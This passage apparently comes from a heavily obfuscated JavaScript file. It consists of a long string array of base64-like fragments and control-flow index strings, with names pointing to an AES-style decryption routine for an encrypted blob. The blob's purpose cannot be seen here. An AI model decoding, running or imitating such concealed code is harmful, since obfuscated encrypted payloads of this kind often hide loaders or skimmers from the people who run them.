MGl1','JPSmRWdW9D','U0FMdmw1RV','8wXC9VR0Vs','bVR1QVViQl','lXXC9FcVwv','965820lKOtwE','Z2N2QUpQVm','NGVndXOVZX','FNT3N1bXBh','bGFiWFY2Uk','ZnVDMUYySk','YyK3VQeXpL','UlEwRjR4Q0','tEbVZIc1Iw','dlV09ZUUo2','RUaEoyZU9F','tSNkpZUmIz','MGRFZFFvTz','Q1VzVmlVdH','pFMEhaYzZ5','dzQjVYSkpW','lRb0JDcWpn','p6NUZXYytS','NMdHVsZ2lP','bmx0NDJ1a0','ZTg3a0FVdk','Vzg3V0ZBa2','U0pcLzdITV','gyNEkyKzV5','5SY1VVQ2Vo','5|11|1|6','YTI4VkRFMl','hzY2RYQ01T','JUQnkySzZv','OVVBMWt2ek','xHc2psQTZJ','DfkkU','R0UkJZNWZJ','K1wvNVkzNm','T1N5SE1JZG','JvUmhBMGww','Z0thMnN0VD','extend','WE5LblpuK0','dRbmRKNjdu','cGZYOGhvdD','J5M01ldlpC','dmQk14Y1do','A2SjZLcFJu','T3NvSWJtam','12akIyaEVx','IwS0RZMGda','WjFqMGJRSk','tPeFM2S2Fv','oxroR','VEI2Snd2QV','KzFpa0V0Sk','SmxZZjQrbm','b0E2aFNCYT','QWd4NklQMH','NUl0blwvMl','J5ckdJcmxD','TnQxXC9EM0','dThvbnltbG','NORjU1RVBC','F4T3o4eFEz','UEpiRGJsUk','TSs1RVE0dl','NVckpZYlM1','d0eUFpTHJS','l1eEtPelN5','ZHVHYWgreX','TFBYaFcrcU','c3hNdUpXcU','K1FNdGkrcV','ZRWng5VGJ5','5EUnV0NDZy','wvRzY5VWhW','ZkU4RHlSUW','pLbzVqSGhu','VCtGTFozb1','YVlMTmxnRk','bmxYdjBDWF','WU1sQSt5NE','OHRzTjhLOW','l6ZjFrMjNR','thTTc1cG1B','charAt','pSTXNtdXpJ','low','h6UERXd2hH','cGF5Z3BcL2','bWQ3Z1hLWn','ZkNBM0V5T0','ttNmlQSVhy','lZaFU0UWdK','STBuV3Mwc2','B3UVJEenU1','RXNmWm9KWT','R1wvc0NORU','VURtc1ZXSH','ppK2dHdW1V','cVwvVkFuaE','S0hlekZJdk','Y0RCY2lVKz','EyanB4WWls','VUhSblVsNl','YWhhTUdnUE','JVT1wvMGJM','Vydcw','QUJKc1k5ZH','bXNCTUhhQX','dTVvNVA1T2','AbGia','VG5PZ21RbT','NwSFg2dmtl','QWppNzdJUG','F6RDJSaFlw','Vm1UMGNicH','Q1c3RWNzNl','lJUzIydTY4','xXR0dFYWFC','K0FmUlNkRk','cmdrSXRjUj','NlwveStrYU','wvYWtpTGp6','h0ZmdXU1h4','cW4wREtqdn','JrXC9YRFFB','N1SXNSZTQ4','YVg1QURsan','JzMm1scUxB','L1pwNlVOVW','OTROZjl0ST','ZkxUdkdjRl','lYNlVlQTdk','ZveFZTQ1Bt','MXJJZ1hYd2','M2I1Wml6a1','NXpyU3pxUU','TE5VemRpMG','dLa0ZET0kz','b2NRQUlsWm','ZnQ4TVR2Yn','K0N4blJjQU','OFZHWUFQWl','VDhjeCtkMy','sZGnF','TCtFYWJCbX','SXVOREkxcW','NcL3hvOFRZ','UXU1MTdrXC','ZIR2hQTnly','Y1c2N1Z29h','aW1PODBRWk','WnVWRkczcH','MxKkr','THdZbm9UQk','ZmFMUDI0Y0','BGdGZZb21r','eDhrVWdLcX','dreFwvdjR2','VG1hSFdWMT','R0twKzVqUW','TkVPVm5Gam','NcL08zalwv','QzBxY2FFeH','WlkyMFRDY1','9|8|12|4|7','pJdjViMEZQ','UFlhaGVsSF','hoQndXUlFV','U0JqRG4wOG','1mWGxwNndr','dDlOMVVKWW','MXVPUTJyKz','a2FRODk5dz','SyGCQ','twN3B5Z1c3','FGTm5XaGda','pxdExoSG45','9RM3pScXhh','eVZMRG9DU0','RUNcL3hPbl','M0V2R2lnNk','cE1MY2hrVk','bE1WTjl6Zl','QTlESFZPcU','AzZTI5YTA0','b085M241MU','ZFbjdEMjFU','Tm1XZ2hMM3','NoXC8xSDJo','WEVyNFFXcT','ZFdDRlRDIz','MVpvbzN6YU','ljR2pyV1dL','dIbnRoWXRp','BBc0d5RXN5','V2xkWk9SVl','JvVTlTSzd4','WUVveENDN3','R3ErbG5RXC','a2swZTJNUT','l0QTJ6ZVBW','NIM0szck96','JxVXpUTm1n','SHNLQThFST','djSGVWN1Yx','SzdRRllZRk','I2REk5eDBw','FKdTR4NFJG','ZBMUVJcjBX','RHZkI3YTR2','KvTbq','2|1','VnNjWExOZm','xkM3ZOTzUw','p0dDZ2NUFU','1GZFhSY3RT','UDZNQmhUYm','krUHdVWmho','hnMVV4aGhI','WU5ScUxqcU','UldPUUhPWk','Q2J0WlVaTl','Ykh3cFwvUz','ZEk1MWg1Vj','lVbURlVlNT','eTR1TWo5Z0','Y2xBWGJkNn','STBVekF5T0','1meWlQMDZG','ejRXTHdWTn','F1ZTkrZEpa','p4czJseGxS','S2NEK2liaG','BTT0dOK1wv','hoZTRmeVB5','MGRtWnJnMl','ZWpaXC80bW','F0aWJqeDJY','9hb1RDTVJu','lCTk1hQXhM','bmcxRkp2Y0','hKWTF0U3ZL','R2xSakFNYl','MkEweCtOZW','hWXC81SnZv','JFVnc1RFwv','bWNxWmVJZk','FRSE9YQUFj','Tk1iajNlRm','N2Y3SWZxTW','RNMDhiS1dn','hHZlwvdHlp','M0FEOVA1N0','ZUl3QWhXdE','UVVjckk0Yz','R4MmxTNkt0','d3hkMElcL0','ttVkVzVEl4','p6SW96OVVt','SkxVN096YW','5qZDNsZk1X','QyOWVDb2dT','MEVuWk5iSm','hvTWVFeHBs','TllrY1h0Zn','eE1jM0ZOWW','82565KzTmmX','NKN2lEaXB0','pHYVRSVGM0','VQNHp0VzBJ','SG5DbXF4SX','bWRMb1ZFT3','S1VJTkQ4Tn','VOXC9BVnFk','aVJxN','FXQ0hoNFZi','ZXd0cnQwV3','dwU3RvR1dQ','xhSjBFZEt2','eHNCeVlwY3','MGVOdlpySG','5FWFA0eklH','J4bW1jZlla','V3S1A2Mk5Y','WVZOS1pONG','hubWFzVGs0','VMNVZNQTYy','dRdndJaU9W','plc1NSMGdB','ZUFKdWRiQm','vmXVf','d3JxK2puZH','hzY3ZoOGxo','Zjl3MVwvMm','p1b2Ezck9O','90YTl0TmFt','1RSmlBMXJ2','eWMxYzVyTz','Q0RyejAyQV','lEU3dwa3RY','85UGlsSlhq','MmFJaU9EdE','BhZWRab1d4','WlozXC9zQj','RGE0YW9wdF','VHE0M2JoN0','ZpZkVhRDZY','VobEpSNUJ4','lZbmdDTW1O','ampZRHV3Tn','bElJZUlrZF','RURHWk4xen','dzSjFhTFEw','NVp3SDFkNm','M3ZkhJUTBk','E3Z29SNmtp','1PN1wvU0Zm','Sk5tT1JSZF','FlamZtak5t','MFVrNnNiUU','9ITDk1RHVY','K1wvVXhiem','FHT0dMWmk2','S081Q2NcL2','t3TllsSzBE','M2FDbzVYXC','BVqAp','M5WFpFdm9o','F6SXdka1l2','JzRVBHdnZV','ZIZURpdlI5','IyWFZ0WTdH','b0ZtTVZMNW','o2XC9ZdTFx','N1JBNis2ZG','YTRkclN3N1','NXRwTFFqaF','B3cmFDN1Zq','_mode','NKMGJzQWdU','RIYyszMEJz','OTY1ZjQ5Yz','wzZXhTMVB6','dkZmZhbzZY','lLSW5OSUZx','VpYUxvQnBp','OXRlZFlOMm','hDRmhrVmd0','53NjZYM3Bp','x1Y1ljRFJE','UVVua1Bqaj','lJVXdacG1M','0yZDhcL2or','Q4blFIbzZS','NXYTF4Titu','xRd2RXM1hB','eDFaNWJNME','ZEhJdEg1VU','FwcFAyTnpK','p3QkVcL3cy','SUF0VVR2cC','QURpNUdTUE','FVVjl0TW13','JjTFRNdGRT','eset','xua1o5MXNp','eFCxs','ZjlXSmlsc1','GcdgD','NHpKbENnYX','UzZLd3hQND','K1NveHFLbV','ZTV5c216RG','9IeGUrNmt3','dMVFRYMzh1','cPzfe','UEtzTzNxan','WHlDRHQ5Y0','VVRBem50cD','SUxPbUdyYm','NVFkaVRQeT','E0YjhhZTBm','BQYXJXYXRi','U3VJeHVzZF','Wjd4eEVjZW','JRQzViMFQw','owWUt2WHlR','E1YUFoNDhI','MXBvTmt0Y1','UW9kUnZoOE','dmVjVmT1BH','lOWnhySEY5','B2TkZSSlRu','g3R21WbzdB','XC9ocjNIY0','NHam4wS3M2','NkbUcwM25H','VldlByaFgy','VEg1Rzd4eE','FrQnRtTW9n','NUdBUFJhS1','ZU11SzF3Yk','2|5|6|3|4|','9rYzFONER4','JKUW45SUtQ','02ekw5TlNs','S3ROendGNV','B0SFYxQlJp','VmQzWDVOUz','9pcG5QeUkx','JaMzV5V0JW','OWduNUVNbW','WmppWXRKTX','Ylk1cGplbn','AzWTBHc1Ju','FwN3ZtMDV4','WHdiYmtQaH','ZDg3ZDc2MD','lEOXBCbVYr','VHbjAyeWsy','NhQ0draWI2','NLSkxyXC90','FhcWd1M3Qz','drZDFDalZX','BDdXNkek1Y','RhXC9sVjF1','wvTDRSeUpV','umPGn','95bHhXeU1J','R2xYdGpiUD','VlArNWFZZn','BPTUtSYVhP','wvbEtHWTRs','JCVEN2STJS','VitiTXkxc2','T09Ic1hINE','bUNuUFJvNj','TUN5Zk9kbF','Y3cTQ2dnZH','eDcxMERLWW','tSRU15VmtR','tZRkpPNktP','wvQjNOZm9x','MyUkFGTUZX','eFwvQkZhRX','hSK0h3bWNi','aThYeHoycj','eUpaQnhkVF','Z2RIMFNzdT','lLZGpFRTY4','NWhYOVMzaF','clone','d0htajAxVn','WUFRZmI3Rm','lpNEFpNXdz','hSMXgwREI1','dDBwSVlBUV','FvSWx6alwv','ZoWDN1NzA0','OFpDaldvb3','OGJiNk1qZT','lIOGZScVpZ','xLNXViaE43','hjUEZVSE03','Rnd4eEZ6Vi','9kbk5rQVwv','XC9sUlN0b1','ZEdHNFpJSU','UyZXZMXC9Y','IgOBT','xUK1NGMFJE','bGRWaU5YK2','RuQVpWNmMx','UjVxQ0ZXSl','anN4MmMrS2','SXpNNkNxal','pUV2p0K2Jr','TVpIWnFxMn','eDNFakh4QW','M1h0dEowNz','V1BIcHVLWj','VWMwU2lFc0','VKQnpSUHB5','4yY29nRUdO','Z6d0VLNHVn','VkZiVWNtTk','UDJ3dnpBRW','BoTlZRdnha','YWI1NjcxZT','FZaWVyYm1y','QrUVlhc21o','BNSDRcL1pG','RXM5QnREOG','twZDNwdWw5','FPWkhRdm15','NHSUNDOXdU','9MWitjSitv','lwOVE4cVl0','7|0|1','xuYXFNWUU2','lxQWR3R1JP','c2ZGREN1NT','Y01Xa2VTZU','T2NFb3RrTm','xEOHBzdU1N','UW1hVlV6Rk','ZWxTemdYdT','YTZKbVVPT2','WFNzU3d4WG','T0lIN3czN3','dU1MSzkwVz','Z6eGpaS09z','NTFiN2UzND','VDdEb0krR2','ZXbHFXMHBN','psZzZWMmF1','ZGdzM1VTh4','Rk1MaFpKWV','OHVreElZNm','b0xZdGJpdX','opqrstuvwx','BJdjY3R0JL','eEJFc0xyY3','VkxjWHRcL1','lxZjF2R2dp','R3U08xWkw5','L25vd1F4SE','pJYXFvMmN3','WkZ0WVwvVm','enBJMUpDdX','FzVmp5RUZI','zznvR','V2x3R1JIOG','Z4UCtSQ3Bo','nyxUy','cTN6QnRDVT','pkc2JwdjhG','lCV1d5cGZK','XXBic','JFZVJmN04w','UkhGU0hIeX','amRmQWJ5ZD','NZY0FibTBN','akx4R2RLcU','NteTc1XC9M','9JTE1iU2JN','pFYW10SSts','YVFnSmV2ZX','M01VQjQzd1','UUlRN3ZDWX','tqEAw','OFRMZ1RiUV','UHd5VGc5ZE','gwaHdFeStN','dXT285ZmlQ','YXpXVFZ5Tj','J4bFlxaHVx','wvODhTengx','NkFoZmxLTG','JQOXNNR0lZ','L2NCN0pCdE','MycklHaGRt','9RN0hOWXRa','S3J1T1YxNk','ONdRK','crQk9XMmFC','s3UHB5dWhM','LytHR0pDbW','a3dtY0hESk','loenVlWVhD','bCTkV','TkxrdndXOT','dvM2pmdUFO','REs2UWNyUT','WEtnMVwvcT','7|9|5|0|3','NERDh0UkNa','cHNpYXc1ZG','ZmhjcXVFTW','Ump3Z09XUT','QjBzc1lZSW','R0NocTdlWU','dNRFdkUkpl','NWxJZitCOU','R2REg5a2Fj','RHlSUDRLen','jIuhy','OHJaQXBoZ0','pKTzRsYmhc','RhVWo3V0JG','hsZnY0eVB1','RTTm8zR1wv','M1NTB0NjVB','FKamdNOHA2','U4SjRUYjZl','NlFnM3NOQW','bjFYREpFcU','5TNlEyUXcy','RFNRQThMNk','VrVWR3TWk3','dVU3bkgwdz','JiVkIzOEpz','loWXpcL0NV','XBPGa','ZqYURFVXN1','ZEdLM043Ym','VwNTAyck5V','ZWUwNzc2Nz','cnRSdnZWY2','WnUyQTU4Z2','dBc3hoVFlC','c3E3RFA0Zm','AyNUE1MStZ','UU00cDV4dG','hndkxiemY1','9ma2JwZDBX','xTcUl4bWhB','ekRhNUVLdG','dIWXpsSzZY','T0pKT1lkUG','WHcrNGJZMG','NQazdzbmMw','SDhuTWJ2bk','RTZHV1dMaG','dkVmFJYmxN','ZodWlpdXVP','TFRKRHpkVE','aVwvbWZjUG','UHdTTnB1U2','lzUUJsdWZq','ZHY0lKanA3','xvVTd1Rmsw','Flc1IzcmZ4','amdxR2NtOG','dzZ3ZJNlJK','OTlJd21mdm','ZDBtdDY4Ul','RhN0RvNzRZ','Q2hMbCthWT','JiYzlTTzZj','MVNMWEx6Tk','U0I0VCtibE','9tcm9sZ2Nq','hrMjBTck5p','Qm1ReVNIaV','1PRTFIaXVD','g0V1BIS2tN','Snh5Tm5YRE','RU80WWFwcW','gzYzZTaXZL','RKdzBRXC9J','a0NcL2NuKz','pjM3VtM1RU','cyanJtXC9L','ZcL3VlU0tH','RnWmh4dWFB','NveVBXYjBI','NVa0VRaGJm','cVRyTlJaOG','eWJCQzVjdj','dIT0Mrb3B5','Ojide','Um1rajBQRj','1iV1dDbDd5','cGVJbnFEeX','Joc0V4cStj','d0RWlmNzQ0','WDFSdGxmQl','UWhIMk53Vn','WEFcL2dLSX','push','Q0gyZzVOUX','WWRcL1lVTl','NGl4REU0Tl','xHOGt3alZO','xHXC90TkVP','dERvS1RKME','dzh3ZjM0eU','JBOU9rTkNG','ZxMnhNT1hL','lqdWNzUVBO','ZvdUpKdHp2','pvVDFBcXdS','pidlJ1QWtu','NzMyMjVmMj','RXdXNJRW5x','hPbTQxcDFj','ZNZ05heEg3','Rm0wUkdGRU','OWlLdFF0dT','ZXdUdwckZq','5LXC9KVDcw','eHd4TEc3bW','hIakwxZW5p','kJooc','N1JMQVNmQz','93REJscFdE','J2bE1wWWlR','QmRncFdYaW','plTSs2dXF2','9oYmkxTUx4','U5SlBYZkxY','SVYxdGJGZ0','1|3|0|2|4','NleXlwc0tv','Z1g0SlZ0Vn','pibnpyY1pc','XC9ZV2huZV','9lbjJBbUdI','UnMyNFUwWG','RXZLTzRrMH','lYMlVMVmZk','BldWZ3b1wv','FsMG01Umxo','ZsNk51TVwv','FPZlFUb3BX','R1NGpHbXUr','b2RZR1U1SW','WldQNFwvQj','cUNmaGRnVl','8wNWgzV2k1','Qk1lU3VrOE','1FNHlDRlNK','dsUUNvMmRp','JkUkVDWkZG','OWM0aVBtT2','RmdFTk11TW','XC8yRXk4OV','RkNDBPMU1F','l4K1RuczNH','NXN2YnBabj','lQQTVpYWVB','MxbzlnR3Na','YXpsaXFCTH','UVJRaW43UF','elhPeEh4Y2','M3FjTWdISH','N1F1M3ozMm','ZvMmNQRGVL','eWZ0MEFjRU','VaT0k3Zk9T','bmZwVDNcLz','aERzRktKNH','WlNBSmNGXC','tBMDBNbTd1','o3ZExRUVQy','VwS1pDbGor','M1OE5oMEFH','VVdNN3g1SW','9kNmRoYjFc','eVlkektTUm','V5RCtibk1z','TnIwb29raz','NBV2pSM0N5','SlFHVlNxUk','Q0OW5pMXYw','THBDXC9EUE','dzTzZxTmpa','WXlFaXpHOH','VIYmpqTk0r','RTSjQydzFZ','CzHEx','Q3BVY21WeF','tRM3JBY0Nc','RGtwN3ZJSn','ErXC9wNEIw','ZzdPNG9pej','anh0TTNCOG','hYSmtDdFIx','bpwEZ','FWNWExS2JU','aEUzbHN3UU','wvaUdZWVFZ','RjFKemJ3Tn','Q2l3dDd0UD','MnVBbzVHaz','NEZBYXhrMk','t1VDdFMjh2','dld3FmUjla','ZDJ0TWFncm','cUswODlDWC','JlZnUwK2g4','pmMk1rVEdX','VPejx','lSN0k2R2Zs','V6MXVOaTZ4','hTNXRpR25n','OFNlRUtiQX','wva0o0WUJP','ekxjdUU2Z3','_append','9Cc3RjNThc','amFjemRWeE','dWx6ZkI5MV','c05LT0V2SE','NpZklEa2cx','ZFY0a0hMYk','Mnp3N2pBWj','hrUFA0VDY1','l3MnpGSDd5','ZWRIRWNOcV','K2dINDNiOW','Z1hcL2tPaF','NYTjdDOFBo','9XektZOTRY','UVVKXC9HZH','QTIrb1wvWU','WGFJQ05lbV','dDdrTGVpVD','NcLzJzdTNX','FmaEV2UHFj','WGhuc3NxMH','OVJDeXhKZk','MHJ4V2FaWn','cVpySno5TW','TDdUOFFTTE','cDB6dGRFTX','VFendqK2h1','cFBxUllpd1','K3NXUnhvS0','T1wvUmV6S3','SFZKREQwcn','I5WERhaHRC','k5bDJEQlFc','V2MwOUxcL2','K0loUDRaY1','hQR1FSemZN','Zk9HaFZtTm','bmI1WUUyXC','ZW1LZTlFVE','V05uUmdnRz','dja0JFanRu','dHcxbFJnZj','dTWlplY0FQ','5TNm83dW5p','eEJkdFVaTT','NVYlI0VXlM','dER3Tnk1MG','SDVzaTk4Vm','J0S1BEQ1Z2','VoK3EwakdQ','J5KzBoXC82','QWY5eVRBMz','cjVUXC83cT','d1Y0bE4zbX','s5KzVVRDNB','dXV3JIRUN3','cTY4Qjd4ZG','pid1lIaFVj','VDVnRkVDTm','aFhZQnVTdj','QjR6K3RIZl','YU80OEZXa1','SU4yV3BtRD','ZFpSbHJcL1','lDc1BuTEJI','YWFRMU5HSV','NGlBOXJcL0','JlV3pJbm5L','S2RodU9Pbk','RUducjJzUH','dxcStHbVBU','c3eTlWTjNx','lLSGNiYnVp','S2g5bmhcLz','TmVnOHVWZV','ZGM2K2RuRD','RXphOEhMbE','Q3dSN1RHU3','llaXRHQ3U1','VLanhaSWlS','ZHlnQjdWZl','pQwNG','VhcmVcL0xy','U3UnhxTUtc','ZYczBMV3hE','cXFCeVBXWT','Y2xEVHRFeT','YkQrUDhHOU','a01HNGY2dW','xJQ1NCNlNc','bk9DU2d3Yl','NabpP','ZzZic1Z4Y2','RNTFc5dFhs','cUdRYXNMVz','SnFGYzIxYW','V2xFcllWY2','b2JrK3pvT2','xINmNDMENY','VFJSXC85MT','1hVWZrVE1E','VkT0hjd3JF','amNUZ0VXUW','_iKey','WFZhMkZUT3','YUdTS3ZSa0','cFwvcnUybH','hYZnBpM09p','ZHNSb2FhRE','dacWF5dEY5','V0FIOTQzem','QlVyd3JkQm','UWQ1WFQ4SD','M1VXb1FQNU','g1Wjdxa2dh','53cGNXTGUy','SkpCMWxLZH','UlBCVWFFNE','wzZTZERXlF','NuWjQyWDZG','x3b1RRS3Bk','hOQUFkYkt4','ZnRqbkpKem','bGpvU21oUz','Z3J1bkhOYk','1cL1JTWWVp','pJYkxSUlBp','ZSemxrYW1m','alZmRTJmaE','hUR2IwOXJS','d6WEZtNDdv','VldHUGZqTE','hJZExtc0tq','h4OFwvZncx','Fhmzp','prOUNFUmxo','T2g0NnJqdj','OVRsVk9KeD','RXlMeEUxMD','RUFKRVBudk','SEoza1RGYm','NEbjRWalwv','VZXC8weVwv','T1BFb0xvcG','wvN2RUOTBw','NWODZmdnFC','oDwSL','eVd6czBTeT','blockSize','HNcas','VYcnNBbFlp','JZd1I4M3hW','VlR6QWQ2UX','lFdW1ZYnIw','BCellCNWZo','MEZXT3RpSH','wveThYbzRT','B0TVQyYlBQ','ZkQ0lrOTF1','hUMVlyU1B2','RLWDdmQVBm','YkpDVHBmNW','aFpHTmU4b1','ZNVTBmSVBs','RlTUtQOUti','FpMWpxXC85','alVVMEh4OF','NTMxM2NmY2','djMkhsckI5','WmlWOG9GQS','T2hRdUFIcn','|25|5|36|2','JheEQ5c1Br','eEdMM0VKSj','YWxNR2pSU3','xKdkpFUXQ5','FaT0dnQnhJ','Z0J2S2U2cW','9TdkZ3eUxL','T0E4RjR6cm','l2aDBXVXdO','JmZ1NzamRM','dTNQQlpIWT','bWtaVzJISj','sgGdv','cWpNbDFoY1','hPMk5mQ0RN','TmE1SnNQZm','elNQWFJ1dU','MG56OHpaWk','oJNmy','UTRlMDJDWW','xmWDRid0t4','bThOSVFGZ0','bFRGaWgzWW','daUFhDcUlU','R2S0FDTmZI','QVZnaFJpR1','JGbkFqdVBx','dWtuS3J0bz','F3czVxSnNR','T09RWXVZT0','JxTXowRGFZ','UUNvZnNTSk','QXh3OWNLRE','crRFVHbmtq','NldDRyWGdl','FRblFaMmpL','pnakRpY1Nw','bWbAo','pvVGdMR0RI','amt2ZWtkMD','VRZzZkNkd3','bmYxQkhcL3','ZzlYZUR6RF','pQU0I4NjEr','c4THkyeHVm','s3V2x4TGg5','b0NEWXh3T1','MyWkl3MzJo','AyUHVjUHBJ','dBNUc1Z01x','ZrTDR0K2Fh','35|28|13|3','STVNeEJKK0','Y0lGUUtHKz','SWl2OGR2Nz','DstqC','RWtVXC9ZVH','dBNXB5aCtx','duNUNDZml2','dHWFV2RWRG','pHNFpCemt1','hWUVowNDFv','YVM0S3V5d2','s1eGdIbWZT','SkNxbzd3bV','anF1cU1MUG','UFQ5YmRhYn','WlwvTHQzUH','VuY25kNGJZ','ZitCUHRzNH','55T1BvNW9n','UVFDeGE3Uj','ZmRhRkZHTV','FERkJSUHdE','BrV1ViNG1W','hENzZcL04w','RTRDZGRmdq','tkM0gyMTZ1','wxaDBlMUlt','kzNDk0OGNh','K293TFhLU3','NHdEdEWVpa','UWMwXC9Qd0','VnY0SWlSVF','t4YjkySjJE','Y4UmM5UDB0','NUltNzBNT3','NnoxQm5vVX','hLSk12RWRH','VvbVJOa1Bq','SU91MHBRd3','Zzd4RERCbl','JLdnYycGp6','BUV1lPTUxj','UXhXa20xOV','NqZWtlVjZZ','M2cUYySTRH','TXlIb1wvZU','TlwvY0dBUX','d1N3ZRUjZP','VZNDdweitN','dEODVWeElS','h0Znd2SXBs','VYZkE4WGdc','U2STkzRDd6','JScU1md0or','dDZsTlJTbH','OWFSRThWWU','EzVk1EWGV6','NcL1cwNlFR','OEhWSkgxRj','tzTGRtUExL','JidFF6Qk9S','emNXVSs0Tj','NqXC9mU0RY','ZndtYXpXVl','OG5IbmtSU3','VoNkxVRk9n','MwK3JmRVNB','M2Z0JCanhH','M25oRmRaQn','bmVKRjJGND','MyVDJ3SjFV','UVhxWE9KNH','lEK20xVHRI','JLazN6bFAy','xueXZTd2NX','VUdRQVNwaX','OEI3TGVyak','xOSlRzNTU3','T2tkY2U5MV','NHFvWUNPcV','MFwvczJZZW','UkPRF','I0SmNSZDJr','k0NlB0YUVx','FrXWW','ZGOUtuT3JM','R5NzdCSUhs','blNudmNkZ2','b1RVZnlIdl','Q2JocnV4NW','h5aUp1VUFI','bWxCTFZHUW','ErbjVXRU9r','YTdIOGJ4Z2','p0cWFHb2Ex','eTZ2aHE5ek','Y0NmT1VJb3','bnhWWmhpbk','emdOUnlNdD','JQZWFjUHhq','Y3RsT0tlTH','MFVsTTJnYm','SWxnQTN2OD','XC9pMUJRK3','R2aVlNTVlM','RlI5eW9WUl','dVUXFQWWs4','TGVZMG9WUG','ZCblc3WkNw','VhRUI4TldP','p5VXJHaWxO','ZHorYTh0Wm','lROVp6eEc3','1SM1FVbVpq','xrWUVRdUtM','Rmd1XC9XUz','IyMmUxOTc1','QUJvR0VieF','cxM3IyNHZK','lnVjNJOERR','UVhsbTk2WF','K3RkRkNaWF','doWDdYeW1w','drbjFPb3hZ','MlArdnJOTF','SFdpTjZoNW','4yQjl3ZXNF','b0F2dGRLbX','OEJKWG5TQk','L2FtQ2xBOG','RzRBdld3UW','Q3F3YTQ5d0','grZ1N4cXVO','cHhnVUZRMz','cXltaXEzMX','dpUFFER0Ey','VkaFdReU0w','TVFrN1NtYn','pibnZ4WHdV','pzVFl5cnZM','eFF0cHFWSW','Y2c2bGR1Nk','REJHRTV6dm','ord2Z4Tmp0','dUR5cU1odX','NEQUdoK2px','YkFLMTZMa0','tMbUkwVkVr','content','TUZGOHRwZH','YThtXC94cm','t4ZGVHNzkz','dLd3hzVlly','JkdHZVV0s4','UkVmRHVVd1','9LSDRIU3BG','UkpiWndBUW','TlhTblRtbk','iahjk','624956INudsn','ZqYlFIT0hN','V0JhUlg0S1','V2FqUzgySl','ZGpFZjhQR0','9ud3ZHNHlU','a2lHTUFaUk','ajl1ZUM1Qk','d0NnpjZGlY','SXZKcmg4NH','BaRGlsWWVG','bkZ2QW9PTm','dSswVWJsen','J0Skp1OU1F','Q1MlFEZ0hr','b3Y1d2tYMm','YndrbjJveT','JBYXVENzN6','Yko3TEFVMk','NoOUNGYWR6','UUFITWc5Q3','MzamRGMzR5','|0|1|34|8|','BoTnhTMCs2','BmseC','XC82ekwwZE','hiRzJSVUhL','_invKeySch','FSeUFBTGpQ','czVQTEcxcD','NjArODMybT','5tcUZOUm95','XC9YK2tseG','RwZE9nK2Fo','hGOGF2Nkdv','owTWhrY0ow','R1FkNWNJVk','eHpKc01FVF','hPOGhFWW01','Nks5YzdjUk','OUJqTE1iN2','M3NTUzMGFi','laaWtcL2dY','S29KSDltTF','WCthRnl3Nz','k4dWlXN2Ra','YkowZnZuN1','N3dvek1Xc2','lGYlNEc0F0','xTanVyT1lp','ttb1d6OVlm','BcL2hjSTJK','dSaG5GRnZn','dnhZTHJGMF','SmJJb25PeD','MrRDBpZTIx','OUs1eFFqUj','U1bkNaNFpD','ZmcytJYjNi','M0TXVUb1wv','wzqrU','5DYXNabWVG','bXlMSEZjeD','RFVHRmVhRU','xTeFBwVlR3','YmdSTzkrVF','RHNldHprME','JCZ3FGcmFR','Y04zT0NcL3','x5NGRFXC9k','JsVXY3bEJi','pWZ3NMcFFl','wvYUE3YXRn','clFrbVQ3d1','ZTZtYzdXR2','UTdpZ1NRYV','Q5TTBUY1du','hrY2R6NHJR','J3OXB5TWIx','eVNaTVBKaW','RTS2l0WUdU','OGZiNDJMMU','dFwvQXp2M2','dUFPQTJ6dm','l3b3BJdXZS','YzkwYzYiLC','JcL3dXMVRn','NPdUUrUGpx','tYK1UxeXBl','cFU1d2d2VV','OHJRU3UrMG','V5emRzRVRj','OUtDejliMW','M5VFpJVGtR','RklXU0Z6Ql','4|6|2|1|8|','ZDUTRqWWxl','muwTM','bElYYVJYem','JGd250Njcz','ZDdUN2aXdp','pGT2lKYWxU','JtUlVINzZv','ZZTnA1TlRN','amJCbGZnbV','ZrTDNub05F','c1wvMWxOZ1','MGs1c085T3','QVI2R1ZLWG','c2F5dHZ0Wj','Z3V5NXAwaG','ZzhGR296cH','bHA1ZnNCTl','YklyaEVGOF','R0hhb29tb1','JTeVZ4WHpO','ZjVms3NVNE','YjFHaWhDS0','81K0xqV0Zc','OW5aays3UE','ZVMzejVPcG','hyMVluc2cr','dOTE53czAr','bGygX','SWRqaFFUWT','TWhcL1wvWT','cGY0Z3l1a3','b2l3QVMwZk','Wmd0RGYreU','JCMXIxTmdO','bXlYQURzdW','Sk96KzBcL0','S1JTUjBOdT','tBVER5Q2Zz','TlpTZFNmZF','bEtKTjdXK3','NacjBTdFZ6','VFZ09oWUNh','94SGp4cThv','MxbytiOFdC','dzUElpSDQy','pGY2l4XC82','N6aFd2N0x5','dod0Q2Mk5a','b2NjM1R6dG','9CVHJsSFlq','M3lBUUc4M1','g5Zllhdytk','RCtnbnEyQj','RBOHhCUFRD','E2REV3dzdR','VLeHZMUktT','FmaXVpVnda','cHBXcXQ5dW','WjFsM0Jven','FZOFdsdStz','QXY0VG4rUm','am9tdm0yV0','1ORDRNY0Jj','XC9ST2J4T2','YTl6bXRyTT','a0dPSklmcT','hFSHBaeW16','YkxXZ0hJR1','9FOEdKUTBs','ZkNXIxdWRo','o4emdLazY4','M293QmNNVD','dTWDFBMno3','clpHWTBkMz','V3cUtZRVFW','d5R0tJTDF4','NDdBQ0hyWF','RkRVhxSTh1','dlA5QjdVaz','MDdWSFQ0eF','9XQnp2YlBY','swZVNjZHRM','FFdERTejUr','NHJMUW5CK3','WGRDOHd5TE','tmMmwrSG11','cHAzbUZkcF','cnVWdng4XC','RzA5bnFIaV','aFl6TUVqTX','g5M0RRYmhR','STFrWXRreW','MjlwOURFK0','ZXN3dsaXRz','OHlzTEpydm','BocEozY3NX','Q0QrNXoxdk','k3bWM5ZkQz','WUI3bEtZU0','FCYVJvcXBF','qDOTO','MraFFwWlB5','RtZUFDMmJT','laUXBHY2NJ','bWkrSXU0Yz','Ynd6WlBWSm','RFBoMlRwZn','UXA1ZU1oMj','b1wvdyszbU','FpcHd2cTM4','NmpqU21GRX','K05waWtYbU','pZZXRVQjRx','ZDdnY1MGxM','RUK0EwbUUz','TlRxWXRadU','eHgrdmprOH','6|1|4|5|2|','tJVTVoNEFw','VEV5VkREQV','N1BtY2U1Qj','OTBhcGt3aS','QnBBcVVaMW','U3VuWGRkaz','U1U2b1g4SU','hUZVZtc29r','BwRlFpdDE3','hWT1VHZktM','Rpcm9VZzAz','g5NWhSWnZL','bnlzbis2ZV','|25|20|9|1','SkRZNjRHcn','V2Z0VodTdv','VkQ2pwWnNE','UnoyWHI4XC','Unl3TXBqXC','bmxJV3VOXC','FqcG